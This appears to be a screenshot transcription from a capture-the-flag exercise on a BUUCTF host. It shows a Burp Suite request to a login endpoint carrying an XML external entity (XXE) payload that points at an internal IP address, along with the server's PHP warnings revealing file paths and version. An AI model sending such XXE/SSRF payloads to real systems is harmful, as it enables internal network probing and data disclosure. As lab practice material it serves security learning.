 Send
Cancel
<
>
Target: http://d22f8dd3-0f7b-440d-996c-bf31ce18b68b.node3.buuoj.cn
Request
Raw
Params
Headers
Hex
XML
1 POST /doLogin.php HTTP/1.1
2 Host: d22f8dd3-0f7b-440d-996c-bf31ce18b68b.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 118
10 Origin: http://d22f8dd3-0f7b-440d-996c-bf31ce18b68b.node3.buuoj.cn
11 Connection: close
12 Referer:
http://d22f8dd3-0f7b-440d-996c-bf31ce18b68b.node3.buuoj.cn/
13
14 <!DOCTYPE any [<!ENTITY a SYSTEM "http://10.0.168.2">]>
15 <user><username>&a;</username><password>111</password></user>
Response
Raw
Headers
Hex
Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 08 Apr 2021 15:31:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 1024
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <br />
11 <b>Warning</b>:  DOMDocument::loadXML(http://10.0.168.2): faile
to open stream: Connection refused in <b>
/var/www/html/doLogin.php</b> on line <b>16</b><br />
12 <br />
13 <b>Warning</b>:  DOMDocument::loadXML(): I/O warning : failed t
load external entity &quot;http://10.0.168.2&quot; in <b>
/var/www/html/doLogin.php</b> on line <b>16</b><br />
14 <br />
15 <b>Warning</b>:  DOMDocument::loadXML(): Failure to process
entity a in Entity, line: 2 in <b>/var/www/html/doLogin.php</b>
on line <b>16</b><br />
16 <br />
17 <b>Warning</b>:  DOMDocument::loadXML(): Entity 'a' not define
in Entity, line: 2 in <b>/var/www/html/doLogin.php</b> on line
b>16</b><br />
18 <br />
19 <b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to
import in <b>/var/www/html/doLogin.php</b> on line <b>17</b><br
/>
20 <br />
21 <b>Warning</b>:  Cannot modify header information - headers
already sent by (output started at /var/www/html/doLogin.php:1
in <b>/var/www/html/doLogin.php</b> on line <b>31</b><br />
22 <result><code>0</code><msg></msg></result>